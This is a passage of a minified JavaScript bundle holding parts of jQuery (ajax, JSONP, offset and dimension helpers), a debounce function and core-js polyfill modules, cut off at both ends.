t}},abort:function(){e&&e()}}}),Et.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),Et.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return Et.globalEval(t),t}}}),Et.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),Et.ajaxTransport("script",function(t){if(t.crossDomain){var e,n;return{send:function(r,i){e=Et("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&i("error"===t.type?404:200,t.type)}),lt.head.appendChild(e[0])},abort:function(){n&&n()}}}});var Je=[],Ze=/(=)\?(?=&|$)|\?\?/;Et.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Je.pop()||Et.expando+"_"+je++;return this[t]=!0,t}}),Et.ajaxPrefilter("json jsonp",function(t,e,r){var i,o,s,a=!1!==t.jsonp&&(Ze.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ze.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=wt(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Ze,"$1"+i):!1!==t.jsonp&&(t.url+=(Ne.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return s||Et.error(i+" was not called"),s[0]},t.dataTypes[0]="json",o=n[i],n[i]=function(){s=arguments},r.always(function(){void 0===o?Et(n).removeProp(i):n[i]=o,t[i]&&(t.jsonpCallback=e.jsonpCallback,Je.push(i)),s&&wt(o)&&o(s[0]),s=o=void 0}),"script"}),_t.createHTMLDocument=function(){var t=lt.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),Et.parseHTML=function(t,e,n){if("string"!=typeof t)return[];"boolean"==typeof e&&(n=e,e=!1);var r,i,o;return e||(_t.createHTMLDocument?(e=lt.implementation.createHTMLDocument(""),r=e.createElement("base"),r.href=lt.location.href,e.head.appendChild(r)):e=lt),i=Mt.exec(t),o=!n&&[],i?[e.createElement(i[1])]:(i=T([t],e,o),o&&o.length&&Et(o).remove(),Et.merge([],i.childNodes))},Et.fn.load=function(t,e,n){var r,i,o,s=this,a=t.indexOf(" ");return a>-1&&(r=tt(t.slice(a)),t=t.slice(0,a)),wt(e)?(n=e,e=void 0):e&&"object"==typeof e&&(i="POST"),s.length>0&&Et.ajax({url:t,type:i||"GET",dataType:"html",data:e}).done(function(t){o=arguments,s.html(r?Et("<div>").append(Et.parseHTML(t)).find(r):t)}).always(n&&function(t,e){s.each(function(){n.apply(this,o||[t.responseText,e,t])})}),this},Et.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){Et.fn[e]=function(t){return this.on(e,t)}}),Et.expr.pseudos.animated=function(t){return Et.grep(Et.timers,function(e){return t===e.elem}).length},Et.offset={setOffset:function(t,e,n){var r,i,o,s,a,c,u,l=Et.css(t,"position"),f=Et(t),h={};"static"===l&&(t.style.position="relative"),a=f.offset(),o=Et.css(t,"top"),c=Et.css(t,"left"),u=("absolute"===l||"fixed"===l)&&(o+c).indexOf("auto")>-1,u?(r=f.position(),s=r.top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(c)||0),wt(e)&&(e=e.call(t,n,Et.extend({},a))),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+i),"using"in e?e.using.call(t,h):f.css(h)}},Et.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){Et.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],i={top:0,left:0};if("fixed"===Et.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===Et.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&(i=Et(t).offset(),i.top+=Et.css(t,"borderTopWidth",!0),i.left+=Et.css(t,"borderLeftWidth",!0))}return{top:e.top-i.top-Et.css(r,"marginTop",!0),left:e.left-i.left-Et.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===Et.css(t,"position");)t=t.offsetParent;return t||ie})}}),Et.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;Et.fn[t]=function(r){return $t(this,function(t,r,i){var o;if(kt(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===i)return o?o[e]:t[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):t[r]=i},t,r,arguments.length)}}),Et.each(["top","left"],function(t,e){Et.cssHooks[e]=H(_t.pixelPosition,function(t,n){if(n)return n=$(t,e),he.test(n)?Et(t).position()[e]+"px":n})}),Et.each({Height:"height",Width:"width"},function(t,e){Et.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,r){Et.fn[r]=function(i,o){var s=arguments.length&&(n||"boolean"!=typeof i),a=n||(!0===i||!0===o?"margin":"border");return $t(this,function(e,n,i){var o;return kt(e)?0===r.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===i?Et.css(e,n,a):Et.style(e,n,i,a)},e,s?i:void 0,s)}})}),Et.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){Et.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}),Et.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),Et.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),Et.proxy=function(t,e){var n,r,i;if("string"==typeof e&&(n=t[e],e=t,t=n),wt(t))return r=ht.call(arguments,2),i=function(){return t.apply(e||this,r.concat(ht.call(arguments)))},i.guid=t.guid=t.guid||Et.guid++,i},Et.holdReady=function(t){t?Et.readyWait++:Et.ready(!0)},Et.isArray=Array.isArray,Et.parseJSON=JSON.parse,Et.nodeName=u,Et.isFunction=wt,Et.isWindow=kt,Et.camelCase=y,Et.type=a,Et.now=Date.now,Et.isNumeric=function(t){var e=Et.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},r=[],void 0!==(i=function(){return Et}.apply(e,r))&&(t.exports=i);var tn=n.jQuery,en=n.$;return Et.noConflict=function(t){return n.$===Et&&(n.$=en),t&&n.jQuery===Et&&(n.jQuery=tn),Et},o||(n.jQuery=n.$=Et),Et})},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e,n){var r=n(102),i=n(73);t.exports=Object.keys||function(t){return r(t,i)}},function(t,e,n){var r=n(24),i=Math.max,o=Math.min;t.exports=function(t,e){return t=r(t),t<0?i(t+e,0):o(t,e)}},function(t,e,n){var r=n(1),i=n(103),o=n(73),s=n(72)("IE_PROTO"),a=function(){},c=function(){var t,e=n(70)("iframe"),r=o.length;for(e.style.display="none",n(74).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;r--;)delete c.prototype[o[r]];return c()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=r(t),n=new a,a.prototype=null,n[s]=t):n=c(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(102),i=n(73).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},function(t,e,n){"use strict";var r=n(2),i=n(7),o=n(6),s=n(5)("species");t.exports=function(t){var e=r[t];o&&e&&!e[s]&&i.f(e,s,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e,n){var r=n(19),i=n(114),o=n(86),s=n(1),a=n(8),c=n(88),u={},l={},e=t.exports=function(t,e,n,f,h){var p,d,v,m,g=h?function(){return t}:c(t),y=r(n,f,e?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(o(g)){for(p=a(t.length);p>b;b++)if((m=e?y(s(d=t[b])[0],d[1]):y(t[b]))===u||m===l)return m}else for(v=g.call(t);!(d=v.next()).done;)if((m=i(v,y,d.value,e))===u||m===l)return m};e.BREAK=u,e.RETURN=l},function(t,e,n){var r=n(12);t.exports=function(t,e,n){for(var i in e)r(t,i,e[i],n);return t}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},,function(t,e,n){var r=n(7).f,i=n(14),o=n(5)("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},function(t,e,n){var r=n(0),i=n(23),o=n(3),s=n(76),a="["+s+"]",c="​",u=RegExp("^"+a+a+"*"),l=RegExp(a+a+"*$"),f=function(t,e,n){var i={},a=o(function(){return!!s[t]()||c[t]()!=c}),u=i[t]=a?e(h):s[t];n&&(i[n]=u),r(r.P+r.F*a,"String",i)},h=f.trim=function(t,e){return t=String(i(t)),1&e&&(t=t.replace(u,"")),2&e&&(t=t.replace(l,"")),t};t.exports=f},function(t,e){t.exports={}},function(t,e,n){var r=n(4);t.exports=function(t,e){if(!r(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},function(t,e,n){var r=n(20);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,n){var r=n(20),i=n(5)("toStringTag"),o="Arguments"==r(function(){return arguments}()),s=function(t,e){try{return t[e]}catch(t){}};t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=s(e=Object(t),i))?n:o?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,n){var r=n(18),i=n(2),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(30)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var r=n(15),i=n(8),o=n(36);t.exports=function(t){return function(e,n,s){var a,c=r(e),u=i(c.length),l=o(s,u);if(t&&n!=n){for(;u>l;)if((a=c[l++])!=a)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(20);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(4),i=n(20),o=n(5)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==i(t))}},function(t,e,n){var r=n(5)("iterator"),i=!1;try{var o=[7][r]();o.return=function(){i=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var n=!1;try{var o=[7],s=o[r]();s.next=function(){return{done:n=!0}},o[r]=function(){return s},t(o)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(1);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){"use strict";var r=n(11),i=n(12),o=n(3),s=n(23),a=n(5);t.exports=function(t,e,n){var c=a(t),u=n(s,c,""[t]),l=u[0],f=u[1];o(function(){var e={};return e[c]=function(){return 7},7!=""[t](e)})&&(i(String.prototype,t,l),r(RegExp.prototype,c,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)}))}},function(t,e,n){var r=n(1),i=n(10),o=n(5)("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||void 0==(n=r(s)[o])?e:i(n)}},function(t,e,n){var r=n(2),i=r.navigator;t.exports=i&&i.userAgent||""},function(t,e,n){"use strict";var r=n(2),i=n(0),o=n(12),s=n(42),a=n(29),c=n(41),u=n(40),l=n(4),f=n(3),h=n(57),p=n(45),d=n(77);t.exports=function(t,e,n,v,m,g){var y=r[t],b=y,x=m?"set":"add",_=b&&b.prototype,w={},k=function(t){var e=_[t];o(_,t,"delete"==t?function(t){return!(g&&!l(t))&&e.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!l(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!l(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,n){return e.call(this,0===t?0:t,n),this})};if("function"==typeof b&&(g||_.forEach&&!f(function(){(new b).entries().next()}))){var S=new b,E=S[x](g?{}:-0,1)!=S,P=f(function(){S.has(1)}),T=h(function(t){new b(t)}),C=!g&&f(function(){for(var t=new b,e=5;e--;)t[x](e,e);return!t.has(-0)});T||(b=e(function(e,n){u(e,b,t);var r=d(new y,e,b);return void 0!=n&&c(n,m,r[x],r),r}),b.prototype=_,_.constructor=b),(P||C)&&(k("delete"),k("has"),m&&k("get")),(C||E)&&k(x),g&&_.clear&&delete _.clear}else b=v.getConstructor(e,t,m,x),s(b.prototype,n),a.NEED=!0;return p(b,t),w[t]=b,i(i.G+i.W+i.F*(b!=y),w),g||v.setStrong(b,t,m),b}},function(t,e,n){for(var r,i=n(2),o=n(11),s=n(34),a=s("typed_array"),c=s("view"),u=!(!i.ArrayBuffer||!i.DataView),l=u,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=i[h[f++]])?(o(r.prototype,a,!0),o(r.prototype,c,!0)):l=!1;t.exports={ABV:u,CONSTR:l,TYPED:a,VIEW:c}},function(t,e,n){"use strict";t.exports=n(30)||!n(3)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete n(2)[t]})},function(t,e,n){"use strict";var r=n(0);t.exports=function(t){r(r.S,t,{of:function(){for(var t=arguments.length,e=new Array(t);t--;)e[t]=arguments[t];return new this(e)}})}},function(t,e,n){"use strict";var r=n(0),i=n(10),o=n(19),s=n(41);t.exports=function(t){r(r.S,t,{from:function(t){var e,n,r,a,c=arguments[1];return i(this),e=void 0!==c,e&&i(c),void 0==t?new this:(n=[],e?(r=0,a=o(c,arguments[2],2),s(t,!1,function(t){n.push(a(t,r++))})):s(t,!1,n.push,n),new this(n))}})}},function(t,e,n){"use strict";!function(t,e){e.fn.hasInitedKey=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=!!this.data(t);return!0!==n&&e&&this.data(t,!0),n},e.fn.removeInitedKey=function(t){return this.each(function(n,r){e(r).data(t,null)})}}(window,window.jQuery)},function(t,e,n){function r(t,e,n){function r(e){var n=y,r=b;return y=b=void 0,S=e,_=t.apply(r,n)}function l(t){return S=t,w=setTimeout(p,e),E?r(t):_}function f(t){var n=t-k,r=t-S,i=e-n;return P?u(i,x-r):i}function h(t){var n=t-k,r=t-S;return void 0===k||n>=e||n<0||P&&r>=x}function p(){var t=o();if(h(t))return d(t);w=setTimeout(p,f(t))}function d(t){return w=void 0,T&&y?r(t):(y=b=void 0,_)}function v(){void 0!==w&&clearTimeout(w),S=0,y=k=b=w=void 0}function m(){return void 0===w?_:d(o())}function g(){var t=o(),n=h(t);if(y=arguments,b=this,k=t,n){if(void 0===w)return l(k);if(P)return w=setTimeout(p,e),r(k)}return void 0===w&&(w=setTimeout(p,e)),_}var y,b,x,_,w,k,S=0,E=!1,P=!1,T=!0;if("function"!=typeof t)throw new TypeError(a);return e=s(e)||0,i(n)&&(E=!!n.leading,P="maxWait"in n,x=P?c(s(n.maxWait)||0,e):x,T="trailing"in n?!!n.trailing:T),g.cancel=v,g.flush=m,g}var i=n(140),o=n(378),s=n(380),a="Expected a function",c=Math.max,u=Math.min;t.exports=r},,function(t,e,n){var r=n(4),i=n(2).document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},function(t,e,n){var r=n(2),i=n(18),o=n(30),s=n(101),a=n(7).f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:s.f(t)})}},function(t,e,n){var r=n(52)("keys"),i=n(34);t.exports=function(t){return r[t]||(r[t]=i(t))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){var r=n(2).document;t.exports=r&&r.documentElement},function(t,e,n){var r=n(4),i=n(1),o=function(t,e){if(i(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{r=n(19)(Function.call,n(16).f(Object.prototype,"__proto__").set,2),r(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return o(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:o}},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,n){var r=n(4),i=n(75).set;t.exports=function(t,e,n){var o,s=e.constructor;return s!==n&&"function"==typeof s&&(o=s.prototype)!==n.prototype&&r(o)&&i&&i(t,o),t}},function(t,e,n){"use strict";var r=n(24),i=n(23);t.exports=function(t){var e=String(i(this)),n="",o=r(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(e+=e))1&o&&(n+=e);return n}},function(t,e){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,e){var n=Math.expm1;t.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:n},function(t,e,n){var r=n(24),i=n(23);t.exports=function(t){return function(e,n){var o,s,a=String(i(e)),c=r(n),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c),o<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536)}}},function(t,e,n){"use strict";var r=n(30),i=n(0),o=n(12),s=n(11),a=n(47),c=n(83),u=n(45),l=n(17),f=n(5)("iterator"),h=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,n,d,v,m,g){c(n,e,d);var y,b,x,_=function(t){if(!h&&t in E)return E[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},w=e+" Iterator",k="values"==v,S=!1,E=t.prototype,P=E[f]||E["@@iterator"]||v&&E[v],T=P||_(v),C=v?k?_("entries"):T:void 0,A="Array"==e?E.entries||P:P;if(A&&(x=l(A.call(new t)))!==Object.prototype&&x.next&&(u(x,w,!0),r||"function"==typeof x[f]||s(x,f,p)),k&&P&&"values"!==P.name&&(S=!0,T=function(){return P.call(this)}),r&&!g||!h&&!S&&E[f]||s(E,f,T),a[e]=T,a[w]=p,v)if(y={values:k?T:_("values"),keys:m?T:_("keys"),entries:C},g)for(b in y)b in E||o(E,b,y[b]);else i(i.P+i.F*(h||S),e,y);return y}},function(t,e,n){"use strict";var r=n(37),i=n(33),o=n(45),s={};n(11)(s,n(5)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(s,{next:i(1,n)}),o(t,e+" Iterator")}},function(t,e,n){var r=n(56),i=n(23);t.exports=function(t,e,n){if(r(e))throw TypeError("String#"+n+" doesn't accept regex!");return String(i(t))}},function(t,e,n){var r=n(5)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,n){var r=n(47),i=n(5)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||o[i]===t)}},function(t,e,n){"use strict";var r=n(7),i=n(33);t.exports=function(t,e,n){e in t?r.f(t,e,i(0,n)):t[e]=n}},function(t,e,n){var r=n(51),i=n(5)("iterator"),o=n(47);t.exports=n(18).getIteratorMethod=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){var r=n(240);t.exports=function(t,e){return new(r(t))(e)}},function(t,e,n){"use strict";var r=n(9),i=n(36),o=n(8);t.exports=function(t){for(var e=r(this),n=o(e.length),s=arguments.length,a=i(s>1?arguments[1]:void 0,n),c=s>2?arguments[2]:void 0,u=void 0===c?n:i(c,n);u>a;)e[a++]=t;return e}},function(t,e,n){"use strict";var r=n(31),i=n(117),o=n(47),s=n(15);t.exports=n(82)(Array,"Array",function(t,e){this._t=s(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):"keys"==e?i(0,n):"values"==e?i(0,t[n]):i(0,[n,t[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(t,e,n){var r,i,o,s=n(19),a=n(107),c=n(74),u=n(70),l=n(2),f=l.process,h=l.setImmediate,p=l.clearImmediate,d=l.MessageChannel,v=l.Dispatch,m=0,g={},y=function(){var t=+this;if(g.hasOwnProperty(t)){var e=g[t];delete g[t],e()}},b=function(t){y.call(t.data)};h&&p||(h=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return g[++m]=function(){a("function"==typeof t?t:Function(t),e)},r(m),m},p=function(t){delete g[t]},"process"==n(20)(f)?r=function(t){f.nextTick(s(y,t,1))}:v&&v.now?r=function(t){v.now(s(y,t,1))}:d?(i=new d,o=i.port2,i.port1.onmessage=b,r=s(o.postMessage,o,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(t){l.postMessage(t+"","*")},l.addEventListener("message",b,!1)):r="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),y.call(t)}}:function(t){setTimeout(s(y,t,1),0)}),t.exports={set:h,clear:p}},function(t,e,n){var r=n(2),i=n(92).set,o=r.MutationObserver||r.WebKitMutationObserver,s=r.process,a=r.Promise,c="process"==n(20)(s);t.exports=function(){var t,e,n,u=function(){var r,i;for(c&&(r=s.domain)&&r.exit();t;){i=t.fn,t=t.next;try{i()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(c)n=function(){s.nextTick(u)};else if(!o||r.navigator&&r.navigator.standalone)if(a&&a.resolve){var l=a.resolve(void 0);n=function(){l.then(u)}}else n=function(){i.call(r,u)};else{var f=!0,h=document.createTextNode("");new o(u).observe(h,{characterData:!0}),n=function(){h.data=f=!f}}return function(r){var i={fn:r,next:void 0};e&&(e.next=i),t||(t=i,n()),e=i}}},function(t,e,n){"use strict";function r(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=i(e),this.reject=i(n)}var i=n(10);t.exports.f=function(t){return new r(t)}},function(t,e,n){"use strict";function r(t,e,n){var r,i,o,s=new Array(n),a=8*n-e-1,c=(1<<a)-1,u=c>>1,l=23===e?R(2,-24)-R(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=I(t),t!=t||t===F?(i=t!=t?1:0,r=c):(r=$(H(t)/q),t*(o=R(2,-r))<1&&(r--,o*=2),t+=r+u>=1?l/o:l*R(2,1-u),t*o>=2&&(r++,o/=2),r+u>=c?(i=0,r=c):r+u>=1?(i=(t*o-1)*R(2,e),r+=u):(i=t*R(2,u-1)*R(2,e),r=0));e>=8;s[f++]=255&i,i/=256,e-=8);for(r=r<<e|i,a+=e;a>0;s[f++]=255&r,r/=256,a-=8);return s[--f]|=128*h,s}function i(t,e,n){var r,i=8*n-e-1,o=(1<<i)-1,s=o>>1,a=i-7,c=n-1,u=t[c--],l=127&u;for(u>>=7;a>0;l=256*l+t[c],c--,a-=8);for(r=l&(1<<-a)-1,l>>=-a,a+=e;a>0;r=256*r+t[c],c--,a-=8);if(0===l)l=1-s;else{if(l===o)return r?NaN:u?-F:F;r+=R(2,e),l-=s}return(u?-1:1)*r*R(2,l-e)}function o(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function s(t){return[255&t]}function a(t){return[255&t,t>>8&255]}function c(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function u(t){return r(t,52,8)}function l(t){return r(t,23,4)}function f(t,e,n){P(t[A],e,{get:function(){return this[n]}})}function h(t,e,n,r){var i=+n,o=S(i);if(o+e>t[B])throw N(O);var s=t[W]._b,a=o+t[U],c=s.slice(a,a+e);return r?c:c.reverse()}function p(t,e,n,r,i,o){var s=+n,a=S(s);if(a+e>t[B])throw N(O);for(var c=t[W]._b,u=a+t[U],l=r(+i),f=0;f<e;f++)c[u+f]=l[o?f:e-f-1]}var d=n(2),v=n(6),m=n(30),g=n(63),y=n(11),b=n(42),x=n(3),_=n(40),w=n(24),k=n(8),S=n(126),E=n(38).f,P=n(7).f,T=n(90),C=n(45),A="prototype",O="Wrong index!",M=d.ArrayBuffer,D=d.DataView,j=d.Math,N=d.RangeError,F=d.Infinity,L=M,I=j.abs,R=j.pow,$=j.floor,H=j.log,q=j.LN2,W=v?"_b":"buffer",B=v?"_l":"byteLength",U=v?"_o":"byteOffset";if(g.ABV){if(!x(function(){M(1)})||!x(function(){new M(-1)})||x(function(){return new M,new M(1.5),new M(NaN),"ArrayBuffer"!=M.name})){M=function(t){return _(this,M),new L(S(t))};for(var z,G=M[A]=L[A],V=E(L),X=0;V.length>X;)(z=V[X++])in M||y(M,z,L[z]);m||(G.constructor=M)}var K=new D(new M(2)),Q=D[A].setInt8;K.setInt8(0,2147483648),K.setInt8(1,2147483649),!K.getInt8(0)&&K.getInt8(1)||b(D[A],{setInt8:function(t,e){Q.call(this,t,e<<24>>24)},setUint8:function(t,e){Q.call(this,t,e<<24>>24)}},!0)}else M=function(t){_(this,M,"ArrayBuffer");var e=S(t);this._b=T.call(new Array(e),0),this[B]=e},D=function(t,e,n){_(this,D,"DataView"),_(t,M,"DataView");var r=t[B],i=w(e);if(i<0||i>r)throw N("Wrong offset!");if(n=void 0===n?r-i:k(n),i+n>r)throw N("Wrong length!");this[W]=t,this[U]=i,this[B]=n},v&&(f(M,"byteLength","_l"),f(D,"buffer","_b"),f(D,"byteLength","_l"),f(D,"byteOffset","_o")),b(D[A],{getInt8:function(t){return h(this,1,t)[0]<<24>>24},getUint8:function(t){return h(this,1,t)[0]},getInt16:function(t){var e=h(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=h(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return o(h(this,4,t,arguments[1]))},getUint32:function(t){return o(h(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return i(h(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return i(h(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){p(this,1,t,s,e)},setUint8:function(t,e){p(this,1,t,s,e)},setInt16:function(t,e){p(this,2,t,a,e,arguments[2])},setUint16:function(t,e){p(this,2,t,a,e,arguments[2])},setInt32:function(t,e){p(this,4,t,c,e,arguments[2])},setUint32:function(t,e){p(this,4,t,c,e,arguments[2])},setFloat32:function(t,e){p(this,4,t,l,e,arguments[2])},setFloat64:function(t,e){p(this,8,t,u,e,arguments[2])}});C(M,"ArrayBuffer"),C(D,"DataView"),y(D[A],g.VIEW,!0),e.ArrayBuffer=M,e.DataView=D},,,,,function(t,e,n){t.exports=!n(6)&&!n(3)(function(){return 7!=Object.defineProperty(n(70)("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){e.f=n(5)},function(t,e,n){var r=n(14),i=n(15),o=n(53)(!1),s=n(72)("IE_PROTO");t.exports=function(t,e){var n,a=i(t),c=0,u=[];for(n in a)n!=s&&r(a,n)&&u.push(n);for(;e.length>c;)r(a,n=e[c++])&&(~o(u,n)||u.push(n));return u}},function(t,e,n){var r=n(7),i=n(1),o=n(35);t.exports=n(6)?Object.defineProperties:function(t,e){i(t);for(var n,s=o(e),a=s.length,c=0;a>c;)r.f(t,n=s[c++],e[n]);return t}},function(t,e,n){var r=n(15),i=n(38).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],a=function(t){try{return i(t)}catch(t){return s.slice()}};t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?a(t):i(r(t))}},function(t,e,n){"use strict";var r=n(35),i=n(54),o=n(50),s=n(9),a=n(49),c=Object.assign;t.exports=!c||n(3)(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=c({},t)[n]||Object.keys(c({},e)).join("")!=r})?function(t,e){for(var n=s(t),c=arguments.length,u=1,l=i.f,f=o.f;c>u;)for(var 